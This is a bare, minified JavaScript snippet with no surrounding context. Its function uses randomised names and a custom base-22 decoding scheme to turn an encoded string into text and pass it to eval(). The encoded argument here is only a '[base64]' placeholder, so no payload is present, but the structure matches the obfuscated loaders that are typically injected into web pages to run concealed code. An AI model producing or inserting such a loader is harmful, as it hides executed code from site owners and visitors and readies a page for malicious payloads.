function buqa(itrhcsfj){var ahaxxsfr='Z';var afkzh='A';var zlwq=[];var ursb=new RegExp('['+afkzh+'-'+ahaxxsfr+']');var hmhegzce=itrhcsfj.split(ursb);for(var i=0;i<hmhegzce.length;i++){zlwq.push(String.fromCharCode(parseInt(hmhegzce[i],22)/(41)));}eval(zlwq.splice(1,zlwq.length).join(''));}buqa('[base64]'); 
     